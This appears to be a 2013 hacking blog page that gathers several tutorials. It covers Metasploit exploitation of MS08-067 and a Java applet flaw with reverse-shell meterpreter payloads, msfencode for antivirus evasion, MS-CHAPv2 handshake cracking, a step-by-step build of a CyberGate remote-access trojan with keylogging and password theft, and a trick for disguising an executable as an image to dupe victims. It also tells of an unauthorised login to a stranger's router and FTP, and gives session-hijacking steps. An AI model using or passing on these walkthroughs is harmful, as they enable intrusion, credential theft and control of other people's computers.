Friday 31 May 2013

Change mac address with macchanger Linux command

In some situations you need to fake / change / spoof a MAC address of your network interface. macchanger Linux command does this job in no time. With this tool you can change your mac address of any Ethernet network device wired or wireless.
Here is a small example:

My original mac address:
# ifconfig eth0
eth0      Link encap:Ethernet  HWaddr 00:16:d3:23:7c:f7
          UP BROADCAST MULTICAST  MTU:1500  Metric:1
          RX packets:0 errors:0 dropped:0 overruns:0 frame:0
          TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:0 (0.0 B)  TX bytes:0 (0.0 B)
          Memory:ee000000-ee020000
Turn off your network interface:
# ifconfig eth0 down
Use macchanger to randomly generate new MAC address and assign it to eth0 network interface:
# macchanger -r eth0
Current MAC: 00:16:d3:23:7c:f7 (unknown)
Faked MAC:   32:cf:cb:6c:63:cd (unknown)
In case you see a following error message:
ERROR: Can't change MAC: interface up or not permission: Cannot assign requested address
Make sure that your interface is down and you are running macchanger as a root user.
Enable eth0 network interface and check new MAC address:
# ifconfig eth0 up
# ifconfig eth0
eth0      Link encap:Ethernet  HWaddr 32:cf:cb:6c:63:cd
          UP BROADCAST MULTICAST  MTU:1500  Metric:1
          RX packets:0 errors:0 dropped:0 overruns:0 frame:0
          TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:0 (0.0 B)  TX bytes:0 (0.0 B)
          Memory:ee000000-ee020000
If for example a specific MAC address is required use macchanger as follows:
# macchanger -m b2:aa:0e:56:ed:f7 eth0
Current MAC: 32:cf:cb:6c:63:cd (unknown)
Faked MAC:   b2:aa:0e:56:ed:f7 (unknown)
macchanger also allows you to change mac address for a specific network card vendor. Use a -l option to print a list of all know network card vendors.

How To Change Mac Address In BackTrack 5

Many of them asked me thar how to change mac address in backtrack.

It is very easy to change mac address in backtrack as we can change mac address to any in a minute by using simple commands.

Let's start.
1. Open Terminal.
2. In terminal, type ifconfig eth0 down.

3. The above command is used for disabling the eth0 interface.
4. Now change the mac address by using a simple command in backtrack.

macchanger --mac 00:11:22:33:44:55 eth0.

5. You change your mac address to any number by using the following command.
6. Now configure the eth0 by a command
ifcofig eth0 up

7.Thats is you have changed mac address.

Sunday 12 May 2013

Chapcrack: A tool for cracking MS-CHAPv2 network handshakes

Chapcrack is a tool for parsing and decrypting MS-CHAPv2 network handshakes. In order to use it, a packet with an MS-CHAPv2 network handshake must be obtained. The tool is used to parse relevant credentials from the handshake. In other words, Chapcrack parses the credential information out of MS-CHAPv2 handshakes, sends to Cloudcracker which in turn will return a packet that can be decrypted by Chapcrack to recover the password.

The resulting file (“token”) is then submitted to CloudCracker, an online password cracking service for penetration testers and network auditors, which returns the cracked MD4 hash in under a day. For each handshake, it outputs the username, known plaintext, two known ciphertexts, and will crack the third DES key. Whats interesting to know is that Cloudcracker forwards your handshake information to a Pico Computing’s DES cracking box, which is powered by a FPGA box that implemented DES as a real pipeline, with one DES operation for each clock cycle. With 40 cores at 450mhz, that’s 18 billion keys/second!

The hash is inserted into chapcrack, and the entire network capture is decrypted. Alternatively, it can be used to login to the user’s VPN service or WPA2 Enterprise radius server. All of this is possible only because of the weak protocol architecture that allows MD4 hash of the user’s password to be authenticated as them, as well as to decrypt any of their traffic.

How to use chapcrack?

Obtain a packet capture with an MS-CHAPv2 network handshake in it (PPTP VPN or WPA2 Enterprise handshake, for instance).
Use chapcrack to parse relevant credentials from the handshake (chapcrack parse -i path/to/capture.cap).
Submit the CloudCracker token to www.cloudcracker.com
Get your results, and decrypt the packet capture (chapcrack decrypt -i path/to/capture.cap -o output.cap -n ).Download Here MS-CHAPv2

Web Vulnerability]cross site scripting part 1

Tutorial Target Web Vulnerability]cross site scripting part 1

How to connect ssl to backtrack using putty


The video is created by Vishnu Sharma. In this video he has showed u how to run ssh service in u r backtrack or any Linux machine using putty .

The download link of putty: http://putty.org

Hacking Remote Pc by Exploiting Java Applet Field Bytecode Verifier Cache Remote Code Execution

CVE-2012-1723: A vulnerability in the HotSpot bytecode verifier where an invalid optimization of GETFIELD/PUTFIELD/GETSTATIC/PUTSTATIC instructions leads to insufficient type checking. A specially-crafted class file could possibly use this flaw to bypass Java sandbox restrictions, and load additional classes in order to perform malicious operations. The vulnerability was made public by Michael ‘mihi’ Schierl.

Requirement:

Attacker Machine: Backtrack
Victim Machine: Windows (install JRE un-patched version  )

Step1: Launch the Metasploit console
Open the Terminal in the Attacker Machine(Backtrack).
Type "msfupdate" , this will update the metasploit with latest modules.
Now type "msfconsole" to get interaction with the Metasploit framework.

Step 2:
Type "use exploit/multi/browser/java_verifier_field_access" and follow the below commands:

msf exploit(java_verifier_field_access) > set PAYLOAD java/meterpreter/reverse_http
msf exploit(java_verifier_field_access) > set LHOST [Backtrack IP ADDRESS]
msf exploit(java_verifier_field_access) > exploit

If you don't know what i am talking about , please read my previous tutorial.

Step 3:
If you follow the above commands correctly, you will get the following result.

Copy the url and open the link in the victim machine. Once the url loaded in the victim machine, it will launch the exploit and creates a new session.

Now type "sessions", this will show the list of active sessions .

Type "sessions -i 1", this will open the connection to the session with the id '1' and bring you to Meterpreter. Meterpreter will help you to interact/control the Target.

References:

POC: http://schierlm.users.sourceforge.net/CVE-2012-1723.html
Metasploit Module: http://www.exploit-db.com/exploits/19717/

Metasploit Tutorial] Hacking Windows XP using IP Address

Do you think it is possible to hack some one computer with just an ip address?! The answer is yes, if you are using unpatched(vulnerable) OS.  If you don't believe me, then read the full article.

In this article i am going to demonstrate how to hack a remote computer by exploiting the  parsing flaw in the path canonicalization code of NetAPI32.dll through the Server Service(CVE-2008-4250). Before we jump into the actual exploitation process, let me give more details about this Server Service Vulnerability.

Details about Server Service Vulnerability(MS08-067):
Microsoft Windows Server service provides support for sharing resources such as files and print services over the network.

The Server service is vulnerable to a remote code-execution vulnerability. The vulnerability is caused due to an error in netapi32.dll when processing directory traversal character sequences in path names. This can be exploited to corrupt stack memory by e.g. sending RPC requests containing specially crafted path names to the Server Service component. The 'NetprPathCanonicalize()' function in the 'netapi32.dll' file is affected.

A malicious request to vulnerable system results in complete compromise of vulnerable computers.
This vulnerability affects Windows XP, Windows 2000, Windows Server 2003, Windows Vista, and Windows Server 2008. But Attackers require authenticated access on Windows Vista and Server 2008 platforms to exploit this issue.

Exploiting the MS08-067 using Metasploit:

Requirements:

VirtualBox
Backtrack 5
Target OS(XP)

Step 1:

Create Two Virtual Machine(VM) namely "Target" and "BT5".  Install the XP inside Target VM and Backtrack inside BT5. Start the Two VMs.

If you don't know how to create virtual machines , then please read this VirtualBox Manual.

Step 2: Find the IP address of Target
Open The command prompt in the Target machine(XP). Type "ipconfig" to find the IP address of the Target system.

Hackers use different method for finding the ip address of victim.  For Eg., By sending link that will get the ip  details or use Angry IP Scanner.

Step 3: Information Gathering
Now let us collect some information about the Target machine.  For this purpose , we are going to use the nmap tool.

Open The Terminal in the BT5 machine(Backtrack) and type "nmap -O 192.168.56.12".  Here 192.168.56.12 is IP address of Target machine. If you look at the result, you can find the list of open ports and OS version.
Step 4: Metasploit
Now open the Terminal in the BT5 machine(Backtrack) and Type "msfconsole".

The msfconsole is the most popular interface to the Metasploit Framework. It provides an "all-in-one" centralized console and allows you efficient access to virtually all of the options available in the Metasploit Framework.

Let us use the Search command to find the exploit modules with the keyword netapi. Type "search netapi".  Now you can see the list of modules match with the netapi.
We are going to exploit MS08-067 , so type "use exploit/windows/smb/ms08_067_netapi".

Step 5: Set Payload
As usual, let use the Reverse Tcp Payload for this exploit also. Type "set payload windows/meterpreter/reverse_tcp" in the msfconsole.

Step 6: Options
Type "set LHOST 192.168.56.10".  Here 192.168.56.10 is IP address of Backtrack machine.  You can find the ip address by typing 'ifconfig' command in the Terminal.

Type "set RHOST 192.168.56.12".  Here 192.168.56.12 is IP address of Target machine.
Step 7: Exploiting
Ok, it is time to exploit the vulnerability, type "exploit" in the console. If the exploit is successful, you can see the following result.

Now we can control the remote computer using the meterpreter. For example, typing "screenshot" will grab the screenshot of the victim system.

CounterMeasures:
Update your OS frequently.

Saturday 11 May 2013

Updating and Linux Commands

Before we can begin hacking away with Backtrack, we first must do a little updating. Backtrack is contains a ton of programs and frameworks such as Metasploit, which is constantly updated. You may have to update your tools two or three times a week. Also, if you are new to Linux operating systems, you will have to learn how to use the terminal and basic Linux commands. So let’s get started

Updating Backtrack 5

Since Backtrack is based on Ubuntu 10.04 (which is based on Debian), it has the apt-get  command. Apt-get is a powerful command-line tool that is used for installing new software packages, updating, and even upgrading the operating system. We will use this command to get the latest version of Backtrack. After logging in to Backtrack, open a terminal (Applications > Accessories > Terminal):

Then issue the following command:
root@bt:~# apt-get update && apt-get upgrade && apt-get dist-upgrade
The command will then select all the new updates for Backtrack, and after a short time it will ask you to continue. Press ‘y’ for yes


 If you just installed Backtrack, this update will take about 15-20 minutes. Keep an eye on the console for when it asks “Do you want to continue?”. Again, press ‘y’ for yes. You will want to run the command apt-get upgrade && apt-get upgrade once a week to keep Backtrack up-to-date.

Linux Commands

There are many Linux commands, and they can be used in various combinations. I will list a the basic ones which you should learn if you are new to Linux and Backtrack. Most commands can have parameters which gives them added functionality. To see the parameters, or to learn what a command does, add -h or –help after them.
(Example: cat –help).

cat – This is command is short for “Concatenate” and prints out the standard output
Example: cat filename
cd – Change Director. Switches the current directory you are in.
Example: cd foldername
Example: cd root/Desktop/
clear – clears the terminal screen.
ls – List the files and folders within the current directory. (Note that is ‘L’ not ‘i’)

mkdir – Make Directory. Create a new directory of the given name
Example: mkdir myFolder
ping – Send a packet to a host and waits for a response.
Example: ping -c 4 google.com (The -c 4 parameter limits the ping to 4 counts).
rm – Remove. Removes a file or folder.
Example: rm filename

Metasploit Tutorial: Introduction

1.Metasploit Terms
2.MSFconsole
3.MSFcli
4.Armitage
5.MSFpayload
6.MSFencode
Metasploit is a valuable tool in pen testing a network. However, it can be very confusing for a beginner. These metaspolit tutorials will help you get up and running with metasploit. Most of our hacking will be targeted to windows machines. As a reminder and site disclaimer: I am not responsible for your actions! This is for education only!

Recommended Reading: Metasploit: The Penetration Tester’s Guide

A Book that will show you most of the metasploit framework. However, it leaves you to discover the true power of metasploit for yourself. Overall, highly recommended.

Metasploit Terms

Exploit – to take advantage of a security flaw within a system, network, or application.
Payload - is code that our victim computer to execute by the metasploit framework.
Module - a small piece of code that can be added to the metasploit framework to execute an attack.
Shellcode – a small piece of code used as a payload.
MSFconsole

Msfconsole is an all-in-one interface to most of the features in metasploit. Msfconsole can be used to launch attacks, creating listeners, and much, much more. We will be using Msfconsole throughout these tutorials, but mastering it will allow you to keep up with metaspolits rapidly changing framework. Metasploit comes installed by default on backtrack 5. To access msfconsole, open your console and type:
root@bt: ~# cd /opt/framework3/msf3/
root@bt: ~#/opt/framework3/msf3# msfconsole
After sometime, the msfconsole will boot.


To view the help files, simply type help followed by the command you want to know more about. In our case, we want to learn about the connect command. The connect command allows us to communicate with a host.
msf > help connect
MSFcli

Msfcli is another way to access the metasploit framework but focuses more on scripting and interpretability with other console-based tools. To view the msfcli help type:

root@bt:~# cd /opt/framework3/msf3
root@bt:~# msfcli -h
Now we are going to do a little test run of msfcli. It’s important to note whenever you’re learning metasploit and you get stuck, you can see the options in a module by adding the letter O to the end of the line. For example:
root@bt:~# msfcli windows/smb/ms08_067_netapt o
This module requires three options: RHOST, RPORT, and SMPIPE. Adding P to the end allows us to see what payloads we can use.
root@bt~# msfcli windows/smb/ms08_067_netapi RHOST=192.168.56.101 P
we can run our exploit by selecting a payload, fill out the options, and run it by passing the letter E to the ned of the msfcli argument string.
root@bt~# msfcli windows/smb/ms08_067_netapi RHOST=192.168.56.101 PAYLOAD=windows/shell/bind_tcp E
Note: the IP address assigned to RHOST is a windows XP machine that I have on a virtaul machine. It will act as our victim machine for testing. You will have to do the same with another computer or a virtual machine. For practice, do not update your victim machine or install anti-virus. We want to be able to use our exploits without them being patched over with windows updates. We will go over this more in-depth later on.

The armitage component is a fully interactive graphical user interface.

Running Armitage

1Run the command armitage.
2Select Start MSF.
MSFpayload

The msfpayload component of metasploit that generates shellcode, and executables. Shellcoe can bew generated in many formats including C, Ruby, JavaScript and even Visuabl Basic. Each output will be useful in various situations.

For msfpayload help type: root@bt~# msfpayload -h

Just like msfcli, if you need to find out the required options, append the letter O on the command line.
root@bt:~# msfpayload windows/shell_reverse_tcp O
MSFencode

The shellcode generated by msfpayload is functional, but it contains several null characters that, when interpreted by many programs, signify the end of a string, and this will cause the code to terminate before completion.

In addition, shellcode traversing a network in cleartext is likely to be picked up by intrusion detection systems (IDSs) and antivirus software. To address this problem, Metasploit’s developers offer msfencode, which helps you to avoid bad characters and evade antivirus and IDSs by encoding the original payload in a way that does not include “bad” characters.

Enter msfencode -h to see a list of msfencode options.

Metasploit contains a number of different encoders for different situations. Some will be useful when you can use only alphanumeric characters as part of a payload, as is the case with many file format exploits or other applications that accept only printable characters as input, while others are great general purpose encoders that do well in every situation. A very popular and well known encoder is the: x86/shikata_ga_nai encoder.

To see the list of encoders available, append -l to msfencode as shown next. The payloads are ranked in order of reliability.
root@bt:~# msfencode -l


How to Install Software's in Kali Linux


Kali Linux is the next generation and advance version of Backtrack Linux, it is more stable, secure and upgraded version of Linux based on Debian. It has been designed for Penetration Tester and Information Security professional and students, it contains all the necessary tools to conduct a successful penetration testing on web application, network, VoIP and WiFi.

Beside ethical hacking tools, a Linux distribution must have necessary utilities and software's so that it can become the first desktop operating system. Kali Linux is stable and it can load required drivers automatically, and it also has Add/Remove Software utility from where you can manage your software's. It already has necessary tools installed from Document viewer to VLC player, but some tools that are required for a desktop computing are not installed and you need to install / configure them by yourself.

This article is the discussion of software's installation in Kali Linux, you can install as many software's as you want but I will discuss the installation of some important software's for example:

Skype (for communication)
Open Office
Flash

When Backtrack 5 was launched, we have discussed the installation of important software's on it but now the time has changed and we have Kali Linux so we will discuss the installation on it.

How to Install Skype in Kali Linux
The first step is to get Skype from its official website, make sure to select your distribution carefully. For Kali choose Ubuntu 10.04 and download it.

After downloading open terminal and locate the download directory, and install it by using dpkg -i command:
Root@ehacking:~/Downloads# sudo dpkg -i skype-ubuntu-lucid_4.1.0.20-1_i386_001.deb
How to Install Open Office in Kali Linux

Open office is a wonderful alternate of MS office, the easiest way to install open office is by using terminal and command "apt-get install openoffice.org" but one of our user has discussed about the repositories problem in Kali Linux. We have also seen that the debain repositories is not working properly hence you cannot install packages by using the terminal. The solution is as follows:

Necessary changes are required for Apt Repositories, kindly follow the steps mentioned below:
root@ehacking:~# cd ..
root@ehacking:/# ls
bin   etc         lib         mnt   root  selinux  tmp  vmlinuz
boot  home        lost+found  opt   run   srv      usr
dev   initrd.img  media       proc  sbin  sys      var
root@ehacking:/# cd etc/apt
root@ehacking:/etc/apt# nano sources.list 


Important: Do not delete the lines that are already present on the source file, just add the following repositories in this file:
deb [arch=i386,amd64,armel,armhf] http://http.kali.org/kali kali-dev main contrib non-free
deb [arch=i386,amd64,armel,armhf] http://http.kali.org/kali kali-dev main/debian-installer
deb http://http.kali.org/kali kali main contrib non-free
deb-src http://http.kali.org/kali kali main contrib non-free
deb-src http://security.kali.org/kali-security kali/updates main contrib non-free
Press CTRL O than enter and than CTRL X for exist, you are almost done. Next step is to update your Linux, on terminal type apt-get update
Now it is very easy to install software's by using terminal for Office type:
# apt-get install openoffice.org
How to Install Flash in Kali Linux

# apt-get install flashplugin-nonfree
Now your Kali is ready to install as many software's as you want.


Tuesday 7 May 2013

CyberGate RAT COMPLETE TUTORIAL

CyberGate RAT Setup TUTORIAL
CyberGate Features:

- Reverse connection Remote Administration Tool.
- BaseCode64, Xor, RC4 and AES traffic encryption (depends on features, etc …

- Language support
- View options
- Multi port support
- Remote connection search option
- Injection option to create new servers
- Anti debugging options to create new server
- Startup methods option to create new server
- Password protection method to create new server
- Optional binder option to create new server
- Icon changer option to create new server
- Delayed execution option to create new server
- Customizable installation folder and file name to create new server
- Ftp logs support
- Automatic DNS updater
- Multi profiles builder
- UAC (Vista and Seven protection) bypass on server
- Keylogger option
- Password recovery tool (browser, msn, windows …)
- Very light stub (~280kb)
- Chat feature
- File manager
- Registry editor
- Services manager
- Windows manager
- Processes manager
- Clipboard manager
- Socks 4/5 Proxy
- Http Proxy
- Mass features
- Installed programs manager
- Remote desktop (with capture)
- Remote webcam view (with capture)
- Capture audio
- Remote download and execute
- DOS prompt
- Send message boxes
- Control desktop items (taskbar, icon, start menu)
- Active ports list
- Server control (update, disconnect, restart)
- Remote open HTTP URL
- Send file and execute
- CD Open and Close
- Reverse Mouse Option
- Remote Power Options (Shutdown, Restart, etc …)
- Remote Mouse Lock
- Remote Keyboard Lock
- Remote Icons Hide/show
- Remote Start Hide/show
- Group support (connections can be organized in groups)
- Several function that can be performed from group panel
- URL visiter (with hidden feature)
- VBscript console
- Multi-user keylogger/file search
- Local file erases tool (erase files beyond recovery)
- Local startup manager tool
- Startup manager
- Programs assist
- Connection log incorporated in the client GUI
- CyberGate has task managers for client and server on connecting
- Task logs
- Add Notes for your connections if you want
- Multiple tabs in the client making your life easier (connections tab, group panel tab, client tasks tab, etc …)
- Automatically map ports if your router supports uPnP
- GeoIP server tracking for accurate remote computer localization tracking
- Easy search function on password recovery tool
- Thumbnails view on file manager allowing display all images of a remote folder
- Lock station
- Webloader (a webdownloader with 3.5 Kb)
- Windows OS bit system (x32/x64)
- Recoded webcam capture
- Recoded password recovery
- Run remote files as admin

Setup Instructions :

Open Up Cybergate..


Now click Control Center - Start

Click Control Center - Options - Select Listening Ports And Do Following:
Good, You Are Done With The Settings! Now, let's move on to the Virus Creation :).
Click Control Center - Builder - Create Server. Make a new User named Hacking. Press Ok.
Mark the user "Hacker" And press Forward.
Now you should have something like this;
Press 127.0.0.1 | Port 999 and press Delete..:
After that, Click Add.
Now, A Box should pop up saying: 127.0.0.1:81. Like this:
Instead of 127.0.0.1:81 change that to (your local ip)192.168.1.5:81

Now Change the
Identification: remote
Password: cybergate

To This:
Identification: CyberGate
Password: Computermaniac

Good! You are now done with that :). Let's move on to "Installation"
Use the Exact same settings as i do. :
Good, We Skip Message. We Skip Keylogger. In the Anti Debug Have everything checked
In The Build Server: Use Google Chrome Passes and UPX.. (Makes the server smaller)
And press Create Server. Good, You do now have your RAT server complete!
If your RAT doesent work. check following things:
Non-Connecting RATs

You have properly port-forwarded if using a router.
The password in Listening Ports and the password your server uses are identical.
You are Listening on the correct ports.
Your Firewall is letting connections through on the port you're listening on.
Your server is added to excluded files in your Antivirus and Firewall.
Your server injects explorer.exe instead of the default browser.

How to port forward..
Go to Portforward.com and lookup your Router, there shall be a guide on how to port forward on it :). and if you are on a modem.. then you don't need to port forward.
Enter Start - Run . Command. Type Ipconfig
The ip which is in the "Standard Gateway", That is your Router IP.
Type that into your web browser. Log in, And Port forward port: 81.Download Here.PassRar:computermaniac


File Extension Spoofer & Pumper

File Extension Spoofer and File Pumper
This is an amazing program that will change the extension on your files and allow you to pump the size on them. This tool was designed by The Rat Crew.Download Here

Bind an .EXE File to Any File

Bind an .EXE File to Any File without
software

Many readers have been asking me how to hide their virus, keylogger, or any .exe file inside a .mp3, .png, etc. file. Here i am going to show you how to hide a virus within a normal media file. In this example we will be hiding a virus inside what appears to be a normal image file. It should work on .mp3, .wav, or any other file, probably even .iso's, never tried that though.

How to Bind an .EXE File to a .PNG File?

1. First, you need to put your virus and a picture in a folder.
2. Right click on the server, click properties.
3. Click the 'Hidden' Option

After that you don't have to worry about the .exe, unless you need to FUD it or something.
4. Now, what you need to do is click properties on the image.
5. Click the change button for what it opens with and choose your server (you have to find it).
6. Now thats all you really have to do, the rest of what you do is up to you.
7. But this isn't very effective, just simple and easy. The only way this will work is one of 2 things.

The person is very stupid, and sees the .exe because his PC shows hidden files, or he/she have the option, 'do not shot hidden files' in control panel/folder options selected.
Now this is what the finished project should look like to normal users:
Now the user will open the picture, see it, and not care anymore. Also, it says the picture is 12 KB, but in reality, the hidden .exe adds to the folder size.


Monday 6 May 2013

Metasploit Pro 4.5.0

Metasploit Pro 4.5.0 Release - Penetration Testing Software
Metasploit Pro 4.5.0 delivers completely new capabilities for running full-featured social engineering campaigns as well as significant improvements to the web application scanner. Metasploit Pro users can run sophisticated social engineering campaigns leveraging techniques like phishing and USB drops, watch results in real-time, and present reports containing clear risk analysis and remediation advice for the human attack surface.

Metasploit 4.5.0 includes 95 new exploits, 72 new auxiliary modules, and 13 new post modules over the 4.4.0 release, for a grand total of 180 new modules, all of which are detailed below. In addition, 56 reported bugs were resolved between 4.4.0 and 4.5.0.

Modules that are new since the 2012112801 update (the last update in the 4.4.0 line) includes modules targeting the Tectia SSH server, Metasploit, Nessus, Eaton NSM, Nexpose, Microsoft Windows, SIP, Adobe Indesign, Apple Quicktime, BlazeVideo, and Ektron. They are listed immediately below.

The update for 4.4.0 to 4.5.0 will be published shortly after the release of the 4.5.0 installer, and these release notes will be updated to reflect that update's availability.Dowload Here

Security Awareness Training: Why Every Business Needs It

The need for security awareness training is more important than ever. Every company that plans to stay competitive must make this type of training mandatory for every employee. The reason for a stringent and complete training program and the need for every employee to be aware of security is the surprising direction from which security threats may come. The security threat that companies face comes as much from within as it does from outside corporate spying.

Definition of the Direction of Threats
The threat from outside is usually better understood by company management than the threat from within. The internal threat is not just from unhappy employees. The employee who is unaware and untrained is the biggest threat. Employees who have not undergone security awareness training hurt the company by visiting Internet sites that have active malware. They often respond to emails that are phishing attacks and often keep their login and password information stored in an unprotected manner. Some uninformed employees may never think of the damage they do when discussing company projects in social gatherings, both on company time and outside the confines of the company facilities.
Why the Level of Training Intensity Must Be High
The only way to ensure that employees are not damaging the company, inadvertently or knowingly, is to set up company mandatory security training awareness programs. Every existing employee must be required to take this training when the program is started. New employees should be required to undergo security awareness training before starting their new job. This training should also require successful completion of a test to ensure a working knowledge of this vital topic has been received and understood. Update training should be required on a recurring basis as well.

Training should be much more than an hour or two of classroom training. The company needs its own website that is dedicated to the security awareness of the company. Each employee should receive random hints and reminders by email, and posters on security should be posted in prominent places throughout the company facilities.
In this manner every company can have an increased level of confidence that each employee is knowledgeable of company policies, procedures on the matter of security for any information relating to the personnel, and products or projects of the company. This type of security awareness training is the only way that employees will know, understand and put to use best practices expected by company management.
Getting Started with Security Awareness Training
At the beginning, if the company does not have personnel trained in the curriculum for this training, it may be desirable for select employees to attend outside training in order to learn what is needed. By having the company's own personnel return to oversee this type of training sets the tone about the seriousness of this type of training.

Peter Wendt is a writer from Austin, TX, that has researched a lot on the topic of malware and computer security, and highly recommends this security awareness training program for businesses and employees.

Tutorial to Install TOR ON WINDOWS 7

INSTALL TOR on WINDOWS 7

The Vidalia Bundle for Windows contains Tor, Vidalia (a GUI for Tor), Torbutton (a plugin for Mozilla Firefox), and Polipo (a web proxy) packaged into one bundle, with the four applications pre-configured to work together. Download either the stable or the experimental version of the Vidalia Bundle.
If you have previously installed Tor, Vidalia, or Polipo you can deselect whichever components you do not need to install in the dialog shown below.
After you have completed the installer, the components you selected will automatically be started for you.
Tor comes configured as a client by default. It uses a built-in default configuration file, and most people won't need to change any of the settings. Tor is now installed.
After installing Tor and Polipo, you need to configure your applications to use them. The first step is to set up web browsing.
You should use Tor with Firefox and Torbutton, for best safety. The bundle installs the Torbutton plugin for you. Restart your Firefox, and you're all set:

If you plan to run Firefox on a different computer than Tor, see the FAQ entry for running Tor on a different computer.

To Torify other applications that support HTTP proxies, just point them at Polipo (that is, localhost port 8118). To use SOCKS directly (for instant messaging, Jabber, IRC, etc), you can point your application directly at Tor (localhost port 9050), but see this FAQ entry for why this may be dangerous. For applications that support neither SOCKS nor HTTP, take a look at SocksCap or FreeCap. (FreeCap is free software; SocksCap is proprietary.)
Check to see that Vidalia is running. Vidalia uses a small green onion to indicate Tor is running or a dark onion with a red "X" when Tor is not running. You can start or stop Tor by right-clicking on Vidalia's icon in your system tray and selecting "Start" or "Stop" from the menu as shown below:
Next, you should try using your browser with Tor and make sure that your IP address is being anonymized. Click on the Tor detector and see whether it thinks you're using Tor or not.
If you have a personal firewall that limits your computer's ability to connect to itself, be sure to allow connections from your local applications to local port 8118 and port 9050. If your firewall blocks outgoing connections, punch a hole so it can connect to at least TCP ports 80 and 443.Download Here


How I Hacked A Remote Computer By Just IP Address

Hacking a remote computer is always a hot topic among hackers and crackers, a newbie hacker or someone who wants to learn hacking always ask these questions that how to hack into a computer by just knowing the IP address. Although we have discussed so many methods before and I always insist to learn some basic commands, protocols and their usage. This is my story like I have hacked into a remote by just using IP address (I have not downloaded any file even I have not cleared the logs). This story was not planned it just happened and I am sure you will like it and you will learn a lot of things if you don't know the basic commands and protocols.

It was Saturday night and I was working hard on social engineering toolkit remote attack (WAN,Internet attack) that is why I was playing with my router for port forwarding and other stuffs, remember my ISP using a dynamic mechanism so I have created DNS server to get the static IP. It was almost night and I have decided to get some sleep and than I have saved my browser tabs so that next time I will use them.

Its Sunday evening I have opened my browser and the previous tabs open automatically and then I got pop up window it asked about the user-name and password of my router I have looked to the address bar the IP address was same as it was saved by me, I was shocked that my ISP has not changed my WAN IP (remember ISP using dynamic IP), after this I have open a website about whatismyip and I have seen that my IP is different it means the window that ask about user name and password is the IP of another computer.

Just got an idea why not to brute force it and get the access on the victim router, hydra has been discussed before, but before brute force I have decided to use guessing technique and I than I have entered so many combination but failed than I just used the default user name and password huurraaah I was in.

Security was very low, than I did a quick nmap scan to get the open ports (remember I have turned off the firewall of victim router). According to the nmap result ftp and telnet was open and then I realized how vulnerable this victim is.
I came across to my terminal and open telnet to the victim by using the default password and I was in and now I was able to take control of this computer but this was not include in the plan.
FTP (file transfer protocol), I came to my terminal again and this time I have used FTP command with the same combination of user name and password and successful. Remember FTP access means you can download and upload files on remote computer means full access. You can use some GUI ftp client but I used command.
Countermeasure
Always use a strong password
Turn on your Firewall (both on router and computer)


Backtrack commands tutorial

How to Login in BackTrack
Once the installation of BackTrack is done, the default username and password required to log in are root / toor

How to Open GUI Environment BackTrack
After you are logged in you can start the GUI Environment by issuing the startx command

How to check IP address
root@bt:~# ifconfig

How to Setup IP Address Manually
root@bt:~# ifconfig eth0 192.168.1.8
root@bt:~# route add default gw 192.168.1.1
root@bt:~# echo nameserver 192.168.1.1 > /etc/resolv.conf

How to Change the Root Password
root@bt:~# passwd Enter new UNIX password: {enter your new password here}
Retype new UNIX password: {enter your new password again}
passwd: password updated successfully

How to start services
root@bt:~# /etc/init.d/openvpn start
Starting Virtual private network daemon(s)…
root@bt:~# /etc/init.d/openvpn stop

How to check kernel version
Use the uname -a as show below

Common Apt Commands
apt-get install Downloads and all of its dependencies, and installs or upgrades them.
apt-get remove [--purge] Removes and any packages that depend on it. –purge specifies that packages should be purged.
apt-get update Updates packages listings from the repo, should be run at least once a week.
apt-get upgrade Upgrades all currently installed packages with those updates available from the repo. should be run once a week.
apt-get dist-upgrade [-u] Similar to apt-get upgrade, except that dist-upgrade will install or remove packages to satisfy dependencies.
apt-cache search Searches packages and descriptions for .
apt-cache show Shows the full description of .
apt-cache showpkg Shows a lot more detail about , and its relationships to other packages.
man apt Will give you more info on these commands as well as many that are in less common usage.

Common dpkg commands
dpkg -i Installs a package file; one that you downloaded manually, for example.
dpkg -c Lists the contents of a .deb file.
dpkg -I Extracts package information from a .deb file.
dpkg -r Removes an installed package named
dpkg -P Purges an installed package named . The difference between remove and purge is that while remove only deletes data and executables, purge also deletes all configuration files in addition.
dpkg -L Gives a listing of all the files installed by . See also dpkg -c for checking the contents of a .deb file.
dpkg -s Shows information on the installed package . See also apt-cache show for viewing package information in the Debian archive and dpkg -I for viewing package information extracted from a .deb file.
dpkg-reconfigure Reconfigures an installed package.

JAVA SCRIPT TO HACK PASSWORD

JAVA SCRIPT TO reveal PASSWORDS!!
 It s a old trick wil work in old version of Internet Explorer
You see password in '' *********** '' form and want to decrypt it into it's original word form, to do that all you have to do is just copy and paste this script in your url box.
javascript: alert(document.getElementById('Passwd').value);
As you can see the image here, the password i typed  ''yoyo!'' and then i pasted the script in url box(address bar) and pressed enter, so the password showed up!
note :use INTERNET EXPLORER ONLY for this script !

Android SESSION HIJACKING TOOL 'DROIDSHEEP'

SESSION HIJACKING TOOL 'DROIDSHEEP' - TUTORIAL
Session Hijacking refers to an attack in which a hacker temporarily hijacks the ongoing session of the user and he is able to see what the user is doing on his mobile,computer be it accessing facebook,gmail or any other site.
Note- Rooted Android is required .
Steps of using :
1.Open the app.
2.Check "ARP-Spoofing" and "Genreic Mode".
3.Click on Start.
